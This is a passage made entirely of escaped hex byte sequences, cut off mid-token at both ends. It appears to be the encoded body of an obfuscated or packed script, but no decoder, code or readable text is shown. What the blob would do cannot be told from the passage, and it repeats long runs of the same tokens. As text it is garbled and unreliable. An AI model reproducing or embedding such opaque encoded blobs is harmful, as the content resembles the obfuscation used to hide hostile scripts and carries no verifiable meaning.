5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\